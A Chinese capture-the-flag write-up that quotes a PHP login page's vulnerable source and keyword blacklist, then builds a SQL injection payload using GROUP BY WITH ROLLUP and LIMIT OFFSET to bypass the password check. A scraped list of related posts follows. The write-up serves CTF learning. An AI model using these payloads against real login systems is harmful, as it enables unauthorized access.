实验吧——因缺思汀的绕过(sql with rollup)

题目地址:http://ctf5.shiyanbar.com/web/pcat/index.php

通读源码,得知出flag的条件

1.需要post提交uname以及pwd,否则直接die了

if (!isset($_POST['uname']) || !isset($_POST['pwd'])) {

echo '<form action="" method="post">'."<br/>";

echo '<input name="uname" type="text"/>'."<br/>";

echo '<input name="pwd" type="text"/>'."<br/>";

echo '<input type="submit" />'."<br/>";

echo '</form>'."<br/>";

echo '<!--source: source.txt-->'."<br/>";

die;

}

2.所提交的数据不能包含以下所有关键字(and|select|from|where|union|join|sleep|benchmark|,|\(|\)),否则exit;

function AttackFilter($StrKey,$StrValue,$ArrReq){

if (is_array($StrValue)){

$StrValue=implode($StrValue);

}

if (preg_match("/".$ArrReq."/is",$StrValue)==1){

print "水可载舟,亦可赛艇!";

exit();

}

}

$filter = "and|select|from|where|union|join|sleep|benchmark|,|\(|\)";

foreach($_POST as $key=>$value){

AttackFilter($key,$value,$filter);

}

3.通过sql查询必须得到一条数据,且数据库中的pwd字段要和post传递的pwd相等

$sql="SELECT * FROM interest WHERE uname = '{$_POST['uname']}'";

$query = mysql_query($sql);

if (mysql_num_rows($query) == 1) {

$key = mysql_fetch_array($query);

if($key['pwd'] == $_POST['pwd']) {

print "CTF{XXXXXX}";

}else{

print "亦可赛艇!";

}

}else{

print "一颗赛艇!";

}

也就是如果我们同时知道数据库中的uname和pwd的话就可以通过,可问题是我们并不知道,所以就需要进行注入,自行构造。



mysql中的with rollup是用来在分组统计数据的基础上再进行统计汇总,即用来得到group by的汇总信息;

看到有些信息汇总后是NULL,我想要pwd变成NULL,提交的pwd也填空,由此便可以构造





uname: ' or 1 group by pwd with rollup limit 1#

pwd: (空的)

后台的语句便是

SELECT * FROM interest WHERE uname = '' or 1 group by pwd with rollup limit 1#'

即为

SELECT * FROM interest WHERE uname = ' ' or 1 group by pwd with rollup limit 1

可是看到并没有绕过,为什么呢?



我猜想数据库的数据应该是这样的

我们sql语句执行的结果就应是这样的



因为limit 1默认就返回第一条,而我们当然需要的是第三条(此时并不知道服务器上有几条,所以应该自己慢慢测试),所以

这样子我们post的pwd是空,sql查询返回的pwd是NULL(空),自然相等了,于是构造

uname: ' or 1 group by pwd with rollup limit 1 offset 2#

pwd: (空的)

实验吧——因缺思汀的绕过(sql with rollup)的更多相关文章

- 实验吧CTF练习题---WEB---因缺思汀的绕过解析

实验吧web之因缺思汀的绕过 地址:http://www.shiyanbar.com/ctf/1940 flag值: 解题步骤: 1.点开题目,观察题意 2.通过观察题目要求,判断此道题还有代码审 ...

- CTF---Web入门第六题 因缺思汀的绕过

因缺思汀的绕过分值:20 来源: pcat 难度:中 参与人数:6479人 Get Flag:2002人 答题人数:2197人 解题通过率:91% 访问解题链接去访问题目,可以进行答题.根据web题一 ...

- 实验吧之【因缺思汀的绕过】(group by with rollup的注入利用)

打开页面,查看源代码,发现存在source.txt(http://ctf5.shiyanbar.com/web/pcat/source.txt),如下: <?php error_reportin ...

- 【实验吧】CTF_Web_因缺思汀的绕过

打开页面,查看源代码,发现存在source.txt(http://ctf5.shiyanbar.com/web/pcat/source.txt),如下: <?php error_reportin ...

- 实验吧—Web——WP之 因缺思汀的绕过

首先打开解题链接查看源码: 查看源码后发现有一段注释: <!--source: source.txt-->这点的意思是:原来的程序员在写网页时给自己的一个提醒是源码在这个地方,我们要查看时 ...

- 【实验吧】因缺思汀的绕过&&拐弯抹角&&Forms&&天网管理系统

<?php error_reporting(); if (!isset($_POST['uname']) || !isset($_POST['pwd'])) { echo '<form a ...

- [实验吧](web)因缺思厅的绕过 源码审计绕过

0x00 直接看源码吧 早上写了个注入fuzz的脚本,无聊回到实验吧的题目进行测试,发现了这道题 地址:http://ctf5.shiyanbar.com/web/pcat/index.php 分析如 ...

- 绕过SQL限制的方法

突然想我们是否可以用什么方法绕过SQL注入的限制呢?到网上考察了一下,提到的方法大多都是针对AND与“’”号和“=”号过滤的突破,虽然有点进步的地方,但还是有一些关键字没有绕过,由于我不常入侵网站所以 ...

- 实验吧—Web——WP之 上传绕过

我们先上传一个png文件,发现他说必须上传后缀名为PHP的文件才可以,那么,我们尝试一下,PHP文件 但是他又说不被允许的文件类型 在上传绕过里最有名的的就是00截断,那么我们就先要抓包 在这里我们需 ...

随机推荐

- web-忘记密码了

题目 随便提交一个数据 点击确定依旧跳转到原来的网页,下面网页依旧跳转到原来的网页 http://ctf5.shiyanbar.com/10/upload/step1.php/step2.php?em ...

- 代码审计-extract变量覆盖

<?php $flag='xxx'; extract($_GET); if(isset($shiyan)) { $content=trim(file_get_contents($flag)); ...

- jenkins slave上执行脚本报错

jenkins slave上执行脚本报错 解决方法:在系统配置中设置shell execuate C:\Windows\system32\cmd.exe 保存即可

- MySQL数据库 介绍,安装,基本操作

- 数据库介绍: 1.随意存放在一个文件中的数据,数据的格式千差万别 tank|123 jason:123 sean~123 2.软件开发目录规范 - Project: - conf - bin - ...

- 微信小程序 - 事件 | 传递 | 冒泡

事件 常见的事件有: 类型 触发条件 最低版本 touchstart 手指触摸动作开始 touchmove 手指触摸后移动 touchcancel 手指触摸动作被打断,如来电提醒,弹窗 t ...

- 使用Intellij idea新建Java Web项目(servlet) 原理及初步使用

准备 JDK (配置JDK_HOME\bin 和 CLASSPATH) 注:JDK8下载已经需要注册了,请使用JDK11(现在是官方长期支持的版本) 对于我们新手来说,JD ...

- nginx 配置实例(ssl、proxy、cache、gzip、upstream等优化)

[root@xxxxxxxxxxxxxx ~]# cat /usr/local/nginx/conf/nginx.conf user nobody; worker_processes ; worker ...

- Visual Studio 调试系列10 附加到正在运行的进程

系列目录 [已更新最新开发文章,点击查看详细] 可将 Visual Studio 调试器附加到本地或远程计算机上正在运行的进程. 进程运行后,在 Visual Studio 中选择“调试” & ...

- Visual Studio 调试系列4 单步后退来检查旧应用状态(使用使用 IntelliTrace 窗口)

系列目录 [已更新最新开发文章,点击查看详细] IntelliTrace 后退会在每个断点处及调试器步骤事件发生时自动拍摄应用程序的快照. 凭借记录的快照便可以返回到上一个断点或步骤,并查看当 ...

- Spring IOC 常用的注解

一.@Bean 1.配置类 @Configuration public class MainConfig { @Bean public Person person(){ return new Pers ...